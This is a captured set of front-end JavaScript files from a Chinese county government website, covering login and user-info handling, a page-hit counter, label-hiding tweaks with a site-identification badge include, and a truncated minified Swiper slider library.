                $("#legalCertificateNumber").val(data.operatore_credentials_number);
            }
        },
        error: function(xhr, status, error) {
            console.error('临时code获取用户信息', error);
        }
    });
}

// 投稿判断
$("#tg,#tg1").click(function(){
    if($("#dlbtn").text()=="登录"){
        $('#myModal').modal('show')
        $('#myModal').on('hidden.bs.modal', function () {
            alert("请先登录")
            var md5Obj = getMd5();
            var md5Param = "&tjmabc=" + md5Obj.tjmabc + "&mtjmabc=" + md5Obj.mtjmabc;
            window.open("/hanzhongssoweb/manage/cms/authorize?siteId=b3fe35c6a33241e498ad5093c5e53a0f&path="+path+"" + md5Param)
        })
    }
    else{
        this.href="/hzszf/wstf/wstgzb.shtml";
    }
})

// 初始化加载用户信息
function initLoad() {
    let token = getCookie('token');
    console.log(token, token);
    if (token) {
        getUserInfo(token);
    } else {
        $("#userName").text('')
    }
}
// 加载用户信息
initLoad();

--- FILE ---
content_type: application/javascript
request_url: http://yangxian.gov.cn/yxzf/xhtml/js/hits.js
body_size: 1431
content:
$(function(){
$('.author').hide();
$('.hits').hide();
});

var hitsReq = "/cmsHits/r/hits/index";
var hitsCallbackFlag = true;
var hitsCallbackName = "jsonpcallback";

var hitsJsSiteName = "websiteId";
var hitsJsChannelName = "channelId";
var hitsJsManuName = "documentId";

var hitsHeadSiteName = "SiteIDCode";
var hitsHeadChannelName = "channelId";
var hitsHeadManuName = "documentId";

//encodeURIComponent

/*$().ready(function() {
	 //站点访问量
	try{ 
		if("undefined" != typeof websiteId)//防止变量未定义
			hitsSite(1,"#website_span_id",websiteId); 
	}catch(e){}
	
	//栏目访问量
	try{ 
		if("undefined" != typeof channelId){//防止变量未定义
			hitsChannel(1,".channel_span_id",channelId); 
		}
	}catch(e){}
	
	//稿件访问量
	try{ 
		if("undefined" != typeof websiteId)//防止变量未定义
			hitsManu(1,"#doc_span_id",documentId); 
	}catch(e){}
});*/

function hitsSite(view,el,id, url){
	try {
		var type = 1;
		if (!id || id == undefined || id == null || id == "") {
			try{id=eval(hitsJsSiteName);} catch (e) {}
		}
		
		if (!id || id == undefined || id == null || id == "") {
			id=$("head meta[name='"+hitsHeadSiteName+"']").attr("content");
		}
		
		hitsCmsCommon(type,view,el,id, url);
		
	} catch (e) {try{console.error(err);} catch (e) {}}
}

function hitsChannel(view,el,id, url){
	try {
		var type = 2;
		if (!id || id == undefined || id == null || id == "") {
			try{id=eval(hitsJsChannelName);} catch (e) {}
		}
		
		if (!id || id == undefined || id == null || id == "") {
			id=$("head meta[name='"+hitsHeadChannelName+"']").attr("content");
		}
		
		if (!id || id == undefined || id == null || id == "") {
			//url上2层   CODE_站点代号_栏目代号
			try{
				var hrefPathNameArr = window.location.pathname.split("/");
				if(hrefPathNameArr.length>=3){
					id="CODE_"+hrefPathNameArr[1]+"_"+hrefPathNameArr[2];
				}
			}catch(e){ }
		}
		
		hitsCmsCommon(type,view,el,id, url);
		
	} catch (e) {try{console.error(err);} catch (e) {}}
}

function hitsManu(view,el,id, url){
	try {
		var type = 3;
		if (!id || id == undefined || id == null || id == "") {
			try{id=eval(hitsJsManuName);} catch (e) {}
		}
		
		if (!id || id == undefined || id == null || id == "") {
			id=$("head meta[name='"+hitsHeadManuName+"']").attr("content");
		}
		
		if (!id || id == undefined || id == null || id == "") {
			//url上最后一层   稿件id
			try{
				var hrefPathNameArr = window.location.pathname.split("/");
				var urlEnd = hrefPathNameArr[hrefPathNameArr.length-1];
				id = urlEnd.split(".", 2)[0];
			}catch(e){ }
		}
		
		hitsCmsCommon(type,view,el,id, url);
		
	} catch (e) {try{console.error(err);} catch (e) {}}
}

function hitsCmsCommon(type,view,el,id, url) {
	try {
		if (!type || type == undefined || type == null || type == "") {
			//type = 3;
			return ;
		}
		if (!view || view == undefined || view == null || view == "") {
			//view = 3;
			return ;
		}
		if (!id || id == undefined || id == null || id == "") {
			return ;
		}
		if (!url || url == undefined || url == null || url == "") {
			url = window.location.href;
		}
		
		var reqData = {
			url : hitsReq,
			data : {
				"type" : type,
				"view" : view,
				"id"   : id,
				"url"  : url
			},
			type : 'POST',
			success:function(ropData) {
				ropData = ropData+"";
				if(ropData && !ropData.startsWith("ERROR_")){
					if((view==1 || view==2) && el && el != undefined && el != null){
						$(el).text(ropData);
					}
				}else{
					try{console.error(ropData);} catch (e) {}
				}
			},
			error : function(err) {
				try{console.error(err);} catch (e) {}
			}
		};

		if(hitsCallbackFlag){
			reqData.dataType = 'jsonp';
			reqData.jsonp = "callbackparam";
			reqData.jsonpCallback = hitsCallbackName+"_"+type+"_"+view;
		}else{
			reqData.dataType = 'text';//json
		}
		
		$.ajax(reqData);
		
	} catch (e) {}
}

//判断当前字符串是否以str开始 先判断是否存在function是避免和js原生方法冲突，自定义方法的效率不如原生的高
if (typeof String.prototype.startsWith != 'function'){
	String.prototype.startsWith = function(str) {
		return this.slice(0, str.length) == str;
	};
}　　　　
//判断当前字符串是否以str结束
if (typeof String.prototype.endsWith != 'function') {
	String.prototype.endsWith = function(str) {
		return this.slice(-str.length) == str;
	};
}

--- FILE ---
content_type: application/javascript
request_url: http://yangxian.gov.cn/yxzf/xhtml/js/dzjg.js
body_size: 718
content:
var textToHide = "作者：";
var spanElements = document.querySelectorAll('span');
spanElements.forEach(function(span) {
    if (span.innerHTML.includes(textToHide)) {
        span.innerHTML = span.innerHTML.replace(textToHide, ''); 
    }
});
var textToHide = "访问量：";
var spanElements = document.querySelectorAll('span');
spanElements.forEach(function(span) {
    if (span.innerHTML.includes(textToHide)) {
        span.innerHTML = span.innerHTML.replace(textToHide, ''); 
    }
});

document.write(unescape("%3Cspan id='_ideConac' %3E%3C/span%3E%3Cscript   src='http://dcs.conac.cn/js/27/394/2519/40432454/CA273942519404324540001.js' type='text/javascript'%3E%3C/script%3E"))

--- FILE ---
content_type: application/javascript
request_url: http://yangxian.gov.cn/yxzf/xhtml/js/swiper.min3.js
body_size: 24536
content:
(function(){var f;var a=function(D,h){if(!(this instanceof a)){return new a(D,h)}var C={direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,autoplay:false,autoplayDisableOnInteraction:true,autoplayStopOnLast:false,iOSEdgeSwipeDetection:false,iOSEdgeSwipeThreshold:20,freeMode:false,freeModeMomentum:true,freeModeMomentumRatio:1,freeModeMomentumBounce:true,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:false,freeModeMinimumVelocity:0.02,autoHeight:false,setWrapperSize:false,virtualTranslate:false,effect:"slide",coverflow:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:true},flip:{slideShadows:true,limitRotation:true},cube:{slideShadows:true,shadow:true,shadowOffset:20,shadowScale:0.94},fade:{crossFade:false},parallax:false,zoom:false,zoomMax:3,zoomMin:1,zoomToggle:true,scrollbar:null,scrollbarHide:true,scrollbarDraggable:false,scrollbarSnapOnRelease:false,keyboardControl:false,mousewheelControl:false,mousewheelReleaseOnEdges:false,mousewheelInvert:false,mousewheelForceToAxis:false,mousewheelSensitivity:1,mousewheelEventsTarged:"container",hashnav:false,hashnavWatchState:false,history:false,replaceState:false,breakpoints:undefined,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:false,slidesOffsetBefore:0,slidesOffsetAfter:0,roundLengths:false,touchRatio:1,touchAngle:45,simulateTouch:true,shortSwipes:true,longSwipes:true,longSwipesRatio:0.5,longSwipesMs:300,followFinger:true,onlyExternal:false,threshold:0,touchMoveStopPropagation:true,touchReleaseOnEdges:false,uniqueNavElements:true,pagination:null,paginationElement:"span",paginationClickable:false,paginationHide:false,paginationBulletRender:null,paginationProgressRender:null,paginationFractionRender:null,paginationCustomRender:null,paginationType:"bullets",resistance:true,resistanceRatio:0.85,nextButton:null,prevButton:null,watchSlidesProgress:false,watchSlidesVisibility:false,grabCursor:false,preventClicks:true,preventClicksPropagation:true,slideToClickedSlide:false,lazyLoading:false,lazyLoadingInPrevNext:false,lazyLoadingInPrevNextAmount:1,lazyLoadingOnTransitionStart:false,preloadImages:true,updateOnImagesReady:true,loop:false,loopAdditionalSlides:0,loopedSlides:null,control:undefined,controlInverse:false,controlBy:"slide",normalizeSlideIndex:true,allowSwipeToPrev:true,allowSwipeToNext:true,swipeHandler:null,noSwiping:true,noSwipingClass:"swiper-no-swiping",passiveListeners:true,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",buttonDisabledClass:"swiper-button-disabled",paginationCurrentClass:"swiper-pagination-current",paginationTotalClass:"swiper-pagination-total",paginationHiddenClass:"swiper-pagination-hidden",paginationProgressbarClass:"swiper-pagination-progressbar",paginationClickableClass:"swiper-pagination-clickable",paginationModifierClass:"swiper-pagination-",lazyLoadingClass:"swiper-lazy",lazyStatusLoadingClass:"swiper-lazy-loading",lazyStatusLoadedClass:"swiper-lazy-loaded",lazyPreloaderClass:"swiper-lazy-preloader",notificationClass:"swiper-notification",preloaderClass:"preloader",zoomContainerClass:"swiper-zoom-container",observer:false,observeParents:false,a11y:false,prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",runCallbacksOnInit:true};var A=h&&h.virtualTranslate;h=h||{};var x={};for(var n in h){if(typeof h[n]==="object"&&h[n]!==null&&!(h[n].nodeType||h[n]===window||h[n]===document||(typeof g!=="undefined"&&h[n] instanceof g)||(typeof jQuery!=="undefined"&&h[n] instanceof jQuery))){x[n]={};for(var y in h[n]){x[n][y]=h[n][y]}}else{x[n]=h[n]}}for(var v in C){if(typeof h[v]==="undefined"){h[v]=C[v]}else{if(typeof h[v]==="object"){for(var J in C[v]){if(typeof h[v][J]==="undefined"){h[v][J]=C[v][J]}}}}}var I=this;I.params=h;I.originalParams=x;I.classNames=[];if(typeof f!=="undefined"&&typeof g!=="undefined"){f=g}if(typeof f==="undefined"){if(typeof g==="undefined"){f=window.Dom7||window.Zepto||window.jQuery}else{f=g}if(!f){return}}I.$=f;I.currentBreakpoint=undefined;I.getActiveBreakpoint=function(){if(!I.params.breakpoints){return false}var s=false;var W=[],p;for(p in I.params.breakpoints){if(I.params.breakpoints.hasOwnProperty(p)){W.push(p)}}W.sort(function(Y,X){return parseInt(Y,10)>parseInt(X,10)});for(var V=0;V<W.length;V++){p=W[V];if(p>=window.innerWidth&&!s){s=p}}return s||"max"};I.setBreakpoint=function(){var p=I.getActiveBreakpoint();if(p&&I.currentBreakpoint!==p){var V=p in I.params.breakpoints?I.params.breakpoints[p]:I.originalParams;var s=I.params.loop&&(V.slidesPerView!==I.params.slidesPerView);for(var W in V){I.params[W]=V[W]}I.currentBreakpoint=p;if(s&&I.destroyLoop){I.reLoop(true)}}};if(I.params.breakpoints){I.setBreakpoint()}I.container=f(D);if(I.container.length===0){return}if(I.container.length>1){var M=[];I.container.each(function(){var p=this;M.push(new a(this,h))});return M}I.container[0].swiper=I;I.container.data("swiper",I);I.classNames.push(I.params.containerModifierClass+I.params.direction);if(I.params.freeMode){I.classNames.push(I.params.containerModifierClass+"free-mode")}if(!I.support.flexbox){I.classNames.push(I.params.containerModifierClass+"no-flexbox");I.params.slidesPerColumn=1}if(I.params.autoHeight){I.classNames.push(I.params.containerModifierClass+"autoheight")}if(I.params.parallax||I.params.watchSlidesVisibility){I.params.watchSlidesProgress=true}if(I.params.touchReleaseOnEdges){I.params.resistanceRatio=0}if(["cube","coverflow","flip"].indexOf(I.params.effect)>=0){if(I.support.transforms3d){I.params.watchSlidesProgress=true;I.classNames.push(I.params.containerModifierClass+"3d")}else{I.params.effect="slide"}}if(I.params.effect!=="slide"){I.classNames.push(I.params.containerModifierClass+I.params.effect)}if(I.params.effect==="cube"){I.params.resistanceRatio=0;I.params.slidesPerView=1;I.params.slidesPerColumn=1;I.params.slidesPerGroup=1;I.params.centeredSlides=false;I.params.spaceBetween=0;I.params.virtualTranslate=true}if(I.params.effect==="fade"||I.params.effect==="flip"){I.params.slidesPerView=1;I.params.slidesPerColumn=1;I.params.slidesPerGroup=1;I.params.watchSlidesProgress=true;I.params.spaceBetween=0;if(typeof A==="undefined"){I.params.virtualTranslate=true}}if(I.params.grabCursor&&I.support.touch){I.params.grabCursor=false}I.wrapper=I.container.children("."+I.params.wrapperClass);if(I.params.pagination){I.paginationContainer=f(I.params.pagination);if(I.params.uniqueNavElements&&typeof I.params.pagination==="string"&&I.paginationContainer.length>1&&I.container.find(I.params.pagination).length===1){I.paginationContainer=I.container.find(I.params.pagination)}if(I.params.paginationType==="bullets"&&I.params.paginationClickable){I.paginationContainer.addClass(I.params.paginationModifierClass+"clickable")}else{I.params.paginationClickable=false}I.paginationContainer.addClass(I.params.paginationModifierClass+I.params.paginationType)}if(I.params.nextButton||I.params.prevButton){if(I.params.nextButton){I.nextButton=f(I.params.nextButton);if(I.params.uniqueNavElements&&typeof I.params.nextButton==="string"&&I.nextButton.length>1&&I.container.find(I.params.nextButton).length===1){I.nextButton=I.container.find(I.params.nextButton)}}if(I.params.prevButton){I.prevButton=f(I.params.prevButton);if(I.params.uniqueNavElements&&typeof I.params.prevButton==="string"&&I.prevButton.length>1&&I.container.find(I.params.prevButton).length===1){I.prevButton=I.container.find(I.params.prevButton)}}}I.isHorizontal=function(){return I.params.direction==="horizontal"};I.rtl=I.isHorizontal()&&(I.container[0].dir.toLowerCase()==="rtl"||I.container.css("direction")==="rtl");if(I.rtl){I.classNames.push(I.params.containerModifierClass+"rtl")}if(I.rtl){I.wrongRTL=I.wrapper.css("display")==="-webkit-box"}if(I.params.slidesPerColumn>1){I.classNames.push(I.params.containerModifierClass+"multirow")}if(I.device.android){I.classNames.push(I.params.containerModifierClass+"android")}I.container.addClass(I.classNames.join(" "));I.translate=0;I.progress=0;I.velocity=0;I.lockSwipeToNext=function(){I.params.allowSwipeToNext=false;if(I.params.allowSwipeToPrev===false&&I.params.grabCursor){I.unsetGrabCursor()}};I.lockSwipeToPrev=function(){I.params.allowSwipeToPrev=false;if(I.params.allowSwipeToNext===false&&I.params.grabCursor){I.unsetGrabCursor()}};I.lockSwipes=function(){I.params.allowSwipeToNext=I.params.allowSwipeToPrev=false;if(I.params.grabCursor){I.unsetGrabCursor()}};I.unlockSwipeToNext=function(){I.params.allowSwipeToNext=true;if(I.params.allowSwipeToPrev===true&&I.params.grabCursor){I.setGrabCursor()}};I.unlockSwipeToPrev=function(){I.params.allowSwipeToPrev=true;if(I.params.allowSwipeToNext===true&&I.params.grabCursor){I.setGrabCursor()}};I.unlockSwipes=function(){I.params.allowSwipeToNext=I.params.allowSwipeToPrev=true;if(I.params.grabCursor){I.setGrabCursor()}};function N(p){return Math.floor(p)}I.setGrabCursor=function(p){I.container[0].style.cursor="move";I.container[0].style.cursor=p?"-webkit-grabbing":"-webkit-grab";I.container[0].style.cursor=p?"-moz-grabbin":"-moz-grab";I.container[0].style.cursor=p?"grabbing":"grab"};I.unsetGrabCursor=function(){I.container[0].style.cursor=""};if(I.params.grabCursor){I.setGrabCursor()}I.imagesToLoad=[];I.imagesLoaded=0;I.loadImage=function(V,Z,Y,s,p,aa){var X;function W(){if(aa){aa()}}if(!V.complete||!p){if(Z){X=new window.Image();X.onload=W;X.onerror=W;if(s){X.sizes=s}if(Y){X.srcset=Y}if(Z){X.src=Z}}else{W()}}else{W()}};I.preloadImages=function(){I.imagesToLoad=I.container.find("img");function s(){if(typeof I==="undefined"||I===null||!I){return}if(I.imagesLoaded!==undefined){I.imagesLoaded++}if(I.imagesLoaded===I.imagesToLoad.length){if(I.params.updateOnImagesReady){I.update()}I.emit("onImagesReady",I)}}for(var p=0;p<I.imagesToLoad.length;p++){I.loadImage(I.imagesToLoad[p],(I.imagesToLoad[p].currentSrc||I.imagesToLoad[p].getAttribute("src")),(I.imagesToLoad[p].srcset||I.imagesToLoad[p].getAttribute("srcset")),I.imagesToLoad[p].sizes||I.imagesToLoad[p].getAttribute("sizes"),true,s)}};I.autoplayTimeoutId=undefined;I.autoplaying=false;I.autoplayPaused=false;function O(){var s=I.params.autoplay;var p=I.slides.eq(I.activeIndex);if(p.attr("data-swiper-autoplay")){s=p.attr("data-swiper-autoplay")||I.params.autoplay}I.autoplayTimeoutId=setTimeout(function(){if(I.params.loop){I.fixLoop();I._slideNext();I.emit("onAutoplay",I)}else{if(!I.isEnd){I._slideNext();I.emit("onAutoplay",I)}else{if(!h.autoplayStopOnLast){I._slideTo(0);I.emit("onAutoplay",I)}else{I.stopAutoplay()}}}},s)}I.startAutoplay=function(){if(typeof I.autoplayTimeoutId!=="undefined"){return false}if(!I.params.autoplay){return false}if(I.autoplaying){return false}I.autoplaying=true;I.emit("onAutoplayStart",I);O()};I.stopAutoplay=function(p){if(!I.autoplayTimeoutId){return}if(I.autoplayTimeoutId){clearTimeout(I.autoplayTimeoutId)}I.autoplaying=false;I.autoplayTimeoutId=undefined;I.emit("onAutoplayStop",I)};I.pauseAutoplay=function(p){if(I.autoplayPaused){return}if(I.autoplayTimeoutId){clearTimeout(I.autoplayTimeoutId)}I.autoplayPaused=true;if(p===0){I.autoplayPaused=false;O()}else{I.wrapper.transitionEnd(function(){if(!I){return}I.autoplayPaused=false;if(!I.autoplaying){I.stopAutoplay()}else{O()}})}};I.minTranslate=function(){return(-I.snapGrid[0])};I.maxTranslate=function(){return(-I.snapGrid[I.snapGrid.length-1])};I.updateAutoHeight=function(){var X=[];var s=0;var W;if(I.params.slidesPerView!=="auto"&&I.params.slidesPerView>1){for(W=0;W<Math.ceil(I.params.slidesPerView);W++){var V=I.activeIndex+W;if(V>I.slides.length){break}X.push(I.slides.eq(V)[0])}}else{X.push(I.slides.eq(I.activeIndex)[0])}for(W=0;W<X.length;W++){if(typeof X[W]!=="undefined"){var p=X[W].offsetHeight;s=p>s?p:s}}if(s){I.wrapper.css("height",s+"px")}};I.updateContainerSize=function(){var s,p;if(typeof I.params.width!=="undefined"){s=I.params.width}else{s=I.container[0].clientWidth}if(typeof I.params.height!=="undefined"){p=I.params.height}else{p=I.container[0].clientHeight}if(s===0&&I.isHorizontal()||p===0&&!I.isHorizontal()){return}s=s-parseInt(I.container.css("padding-left"),10)-parseInt(I.container.css("padding-right"),10);p=p-parseInt(I.container.css("padding-top"),10)-parseInt(I.container.css("padding-bottom"),10);I.width=s;I.height=p;I.size=I.isHorizontal()?I.width:I.height};I.updateSlidesSize=function(){I.slides=I.wrapper.children("."+I.params.slideClass);I.snapGrid=[];I.slidesGrid=[];I.slidesSizesGrid=[];var ag=I.params.spaceBetween,p=-I.params.slidesOffsetBefore,Y,s=0,ad=0;if(typeof I.size==="undefined"){return}if(typeof ag==="string"&&ag.indexOf("%")>=0){ag=parseFloat(ag.replace("%",""))/100*I.size}I.virtualSize=-ag;if(I.rtl){I.slides.css({marginLeft:"",marginTop:""})}else{I.slides.css({marginRight:"",marginBottom:""})}var ac;if(I.params.slidesPerColumn>1){if(Math.floor(I.slides.length/I.params.slidesPerColumn)===I.slides.length/I.params.slidesPerColumn){ac=I.slides.length}else{ac=Math.ceil(I.slides.length/I.params.slidesPerColumn)*I.params.slidesPerColumn}if(I.params.slidesPerView!=="auto"&&I.params.slidesPerColumnFill==="row"){ac=Math.max(ac,I.params.slidesPerView*I.params.slidesPerColumn)}}var ab;var aa=I.params.slidesPerColumn;var V=ac/aa;var ae=V-(I.params.slidesPerColumn*V-I.slides.length);for(Y=0;Y<I.slides.length;Y++){ab=0;var Z=I.slides.eq(Y);if(I.params.slidesPerColumn>1){var af;var W,ah;if(I.params.slidesPerColumnFill==="column"){W=Math.floor(Y/aa);ah=Y-W*aa;if(W>ae||(W===ae&&ah===aa-1)){if(++ah>=aa){ah=0;W++}}af=W+ah*ac/aa;Z.css({"-webkit-box-ordinal-group":af,"-moz-box-ordinal-group":af,"-ms-flex-order":af,"-webkit-order":af,order:af})}else{ah=Math.floor(Y/V);W=Y-ah*V}Z.css("margin-"+(I.isHorizontal()?"top":"left"),(ah!==0&&I.params.spaceBetween)&&(I.params.spaceBetween+"px")).attr("data-swiper-column",W).attr("data-swiper-row",ah)}if(Z.css("display")==="none"){continue}if(I.params.slidesPerView==="auto"){ab=I.isHorizontal()?Z.outerWidth(true):Z.outerHeight(true);if(I.params.roundLengths){ab=N(ab)}}else{ab=(I.size-(I.params.slidesPerView-1)*ag)/I.params.slidesPerView;if(I.params.roundLengths){ab=N(ab)}if(I.isHorizontal()){I.slides[Y].style.width=ab+"px"}else{I.slides[Y].style.height=ab+"px"}}I.slides[Y].swiperSlideSize=ab;I.slidesSizesGrid.push(ab);if(I.params.centeredSlides){p=p+ab/2+s/2+ag;if(s===0&&Y!==0){p=p-I.size/2-ag}if(Y===0){p=p-I.size/2-ag}if(Math.abs(p)<1/1000){p=0}if((ad)%I.params.slidesPerGroup===0){I.snapGrid.push(p)}I.slidesGrid.push(p)}else{if((ad)%I.params.slidesPerGroup===0){I.snapGrid.push(p)}I.slidesGrid.push(p);p=p+ab+ag}I.virtualSize+=ab+ag;s=ab;ad++}I.virtualSize=Math.max(I.virtualSize,I.size)+I.params.slidesOffsetAfter;var X;if(I.rtl&&I.wrongRTL&&(I.params.effect==="slide"||I.params.effect==="coverflow")){I.wrapper.css({width:I.virtualSize+I.params.spaceBetween+"px"})}if(!I.support.flexbox||I.params.setWrapperSize){if(I.isHorizontal()){I.wrapper.css({width:I.virtualSize+I.params.spaceBetween+"px"})}else{I.wrapper.css({height:I.virtualSize+I.params.spaceBetween+"px"})}}if(I.params.slidesPerColumn>1){I.virtualSize=(ab+I.params.spaceBetween)*ac;I.virtualSize=Math.ceil(I.virtualSize/I.params.slidesPerColumn)-I.params.spaceBetween;if(I.isHorizontal()){I.wrapper.css({width:I.virtualSize+I.params.spaceBetween+"px"})}else{I.wrapper.css({height:I.virtualSize+I.params.spaceBetween+"px"})}if(I.params.centeredSlides){X=[];for(Y=0;Y<I.snapGrid.length;Y++){if(I.snapGrid[Y]<I.virtualSize+I.snapGrid[0]){X.push(I.snapGrid[Y])}}I.snapGrid=X}}if(!I.params.centeredSlides){X=[];for(Y=0;Y<I.snapGrid.length;Y++){if(I.snapGrid[Y]<=I.virtualSize-I.size){X.push(I.snapGrid[Y])}}I.snapGrid=X;if(Math.floor(I.virtualSize-I.size)-Math.floor(I.snapGrid[I.snapGrid.length-1])>1){I.snapGrid.push(I.virtualSize-I.size)}}if(I.snapGrid.length===0){I.snapGrid=[0]}if(I.params.spaceBetween!==0){if(I.isHorizontal()){if(I.rtl){I.slides.css({marginLeft:ag+"px"})}else{I.slides.css({marginRight:ag+"px"})}}else{I.slides.css({marginBottom:ag+"px"})}}if(I.params.watchSlidesProgress){I.updateSlidesOffset()}};I.updateSlidesOffset=function(){for(var p=0;p<I.slides.length;p++){I.slides[p].swiperSlideOffset=I.isHorizontal()?I.slides[p].offsetLeft:I.slides[p].offsetTop}};I.currentSlidesPerView=function(){var X=1,V,p;if(I.params.centeredSlides){var s=I.slides[I.activeIndex].swiperSlideSize;var W;for(V=I.activeIndex+1;V<I.slides.length;V++){if(I.slides[V]&&!W){s+=I.slides[V].swiperSlideSize;X++;if(s>I.size){W=true}}}for(p=I.activeIndex-1;p>=0;p--){if(I.slides[p]&&!W){s+=I.slides[p].swiperSlideSize;X++;if(s>I.size){W=true}}}}else{for(V=I.activeIndex+1;V<I.slides.length;V++){if(I.slidesGrid[V]-I.slidesGrid[I.activeIndex]<I.size){X++}}}return X};I.updateSlidesProgress=function(aa){if(typeof aa==="undefined"){aa=I.translate||0}if(I.slides.length===0){return}if(typeof I.slides[0].swiperSlideOffset==="undefined"){I.updateSlidesOffset()}var W=-aa;if(I.rtl){W=aa}I.slides.removeClass(I.params.slideVisibleClass);for(var Z=0;Z<I.slides.length;Z++){var s=I.slides[Z];var V=(W+(I.params.centeredSlides?I.minTranslate():0)-s.swiperSlideOffset)/(s.swiperSlideSize+I.params.spaceBetween);if(I.params.watchSlidesVisibility){var Y=-(W-s.swiperSlideOffset);var X=Y+I.slidesSizesGrid[Z];var p=(Y>=0&&Y<I.size)||(X>0&&X<=I.size)||(Y<=0&&X>=I.size);if(p){I.slides.eq(Z).addClass(I.params.slideVisibleClass)}}s.progress=I.rtl?-V:V}};I.updateProgress=function(W){if(typeof W==="undefined"){W=I.translate||0}var V=I.maxTranslate()-I.minTranslate();var p=I.isBeginning;var s=I.isEnd;if(V===0){I.progress=0;I.isBeginning=I.isEnd=true}else{I.progress=(W-I.minTranslate())/(V);I.isBeginning=I.progress<=0;I.isEnd=I.progress>=1}if(I.isBeginning&&!p){I.emit("onReachBeginning",I)}if(I.isEnd&&!s){I.emit("onReachEnd",I)}if(I.params.watchSlidesProgress){I.updateSlidesProgress(W)}I.emit("onProgress",I,I.progress)};I.updateActiveIndex=function(){var s=I.rtl?I.translate:-I.translate;var W,p,V;for(p=0;p<I.slidesGrid.length;p++){if(typeof I.slidesGrid[p+1]!=="undefined"){if(s>=I.slidesGrid[p]&&s<I.slidesGrid[p+1]-(I.slidesGrid[p+1]-I.slidesGrid[p])/2){W=p}else{if(s>=I.slidesGrid[p]&&s<I.slidesGrid[p+1]){W=p+1}}}else{if(s>=I.slidesGrid[p]){W=p}}}if(I.params.normalizeSlideIndex){if(W<0||typeof W==="undefined"){W=0}}V=Math.floor(W/I.params.slidesPerGroup);if(V>=I.snapGrid.length){V=I.snapGrid.length-1}if(W===I.activeIndex){return}I.snapIndex=V;I.previousIndex=I.activeIndex;I.activeIndex=W;I.updateClasses();I.updateRealIndex()};I.updateRealIndex=function(){I.realIndex=parseInt(I.slides.eq(I.activeIndex).attr("data-swiper-slide-index")||I.activeIndex,10)};I.updateClasses=function(){I.slides.removeClass(I.params.slideActiveClass+" "+I.params.slideNextClass+" "+I.params.slidePrevClass+" "+I.params.slideDuplicateActiveClass+" "+I.params.slideDuplicateNextClass+" "+I.params.slideDuplicatePrevClass);var Z=I.slides.eq(I.activeIndex);Z.addClass(I.params.slideActiveClass);if(h.loop){if(Z.hasClass(I.params.slideDuplicateClass)){I.wrapper.children("."+I.params.slideClass+":not(."+I.params.slideDuplicateClass+')[data-swiper-slide-index="'+I.realIndex+'"]').addClass(I.params.slideDuplicateActiveClass)}else{I.wrapper.children("."+I.params.slideClass+"."+I.params.slideDuplicateClass+'[data-swiper-slide-index="'+I.realIndex+'"]').addClass(I.params.slideDuplicateActiveClass)}}var Y=Z.next("."+I.params.slideClass).addClass(I.params.slideNextClass);if(I.params.loop&&Y.length===0){Y=I.slides.eq(0);Y.addClass(I.params.slideNextClass)}var p=Z.prev("."+I.params.slideClass).addClass(I.params.slidePrevClass);if(I.params.loop&&p.length===0){p=I.slides.eq(-1);p.addClass(I.params.slidePrevClass)}if(h.loop){if(Y.hasClass(I.params.slideDuplicateClass)){I.wrapper.children("."+I.params.slideClass+":not(."+I.params.slideDuplicateClass+')[data-swiper-slide-index="'+Y.attr("data-swiper-slide-index")+'"]').addClass(I.params.slideDuplicateNextClass)}else{I.wrapper.children("."+I.params.slideClass+"."+I.params.slideDuplicateClass+'[data-swiper-slide-index="'+Y.attr("data-swiper-slide-index")+'"]').addClass(I.params.slideDuplicateNextClass)}if(p.hasClass(I.params.slideDuplicateClass)){I.wrapper.children("."+I.params.slideClass+":not(."+I.params.slideDuplicateClass+')[data-swiper-slide-index="'+p.attr("data-swiper-slide-index")+'"]').addClass(I.params.slideDuplicatePrevClass)}else{I.wrapper.children("."+I.params.slideClass+"."+I.params.slideDuplicateClass+'[data-swiper-slide-index="'+p.attr("data-swiper-slide-index")+'"]').addClass(I.params.slideDuplicatePrevClass)}}if(I.paginationContainer&&I.paginationContainer.length>0){var X,W=I.params.loop?Math.ceil((I.slides.length-I.loopedSlides*2)/I.params.slidesPerGroup):I.snapGrid.length;if(I.params.loop){X=Math.ceil((I.activeIndex-I.loopedSlides)/I.params.slidesPerGroup);if(X>I.slides.length-1-I.loopedSlides*2){X=X-(I.slides.length-I.loopedSlides*2)}if(X>W-1){X=X-W}if(X<0&&I.params.paginationType!=="bullets"){X=W+X}}else{if(typeof I.snapIndex!=="undefined"){X=I.snapIndex}else{X=I.activeIndex||0}}if(I.params.paginationType==="bullets"&&I.bullets&&I.bullets.length>0){I.bullets.removeClass(I.params.bulletActiveClass);if(I.paginationContainer.length>1){I.bullets.each(function(){if(f(this).index()===X){f(this).addClass(I.params.bulletActiveClass)}})}else{I.bullets.eq(X).addClass(I.params.bulletActiveClass)}}if(I.params.paginationType==="fraction"){I.paginationContainer.find("."+I.params.paginationCurrentClass).text(X+1);I.paginationContainer.find("."+I.params.paginationTotalClass).text(W)}if(I.params.paginationType==="progress"){var aa=(X+1)/W,V=aa,s=1;if(!I.isHorizontal()){s=aa;V=1}I.paginationContainer.find("."+I.params.paginationProgressbarClass).transform("translate3d(0,0,0) scaleX("+V+") 